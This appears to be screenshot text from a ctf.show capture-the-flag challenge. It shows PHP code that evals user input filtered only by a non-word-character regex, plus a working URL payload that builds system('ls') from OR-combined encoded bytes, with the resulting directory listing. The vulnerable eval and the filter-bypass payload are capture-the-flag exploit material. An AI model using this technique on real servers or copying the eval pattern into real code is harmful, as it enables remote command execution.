 # @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-17 19:28:09
*/
#error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
    $v1 = (String)$_GET['v1'];
    $v2 = (String)$_GET['v2'];
    $v3 = (String)$_GET['v3'];
    if(is_numeric($v1) && is_numeric($v2)){
        if(preg_match('/^\W+$/', $v3)){
            $code =  eval("return $v1$v3$v2;");
            echo "$v1$v3$v2 = ".$code;
        }
    }
}
flag.php index.php
Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 2
0-(" "|"``````")(""|"``")-0 = 0
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://9bd6b5b6-ee50-44f1-bd3c-b23ed36a1d3c.challenge.ctf.show/?v1=0&v2=0&v3=-("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60")-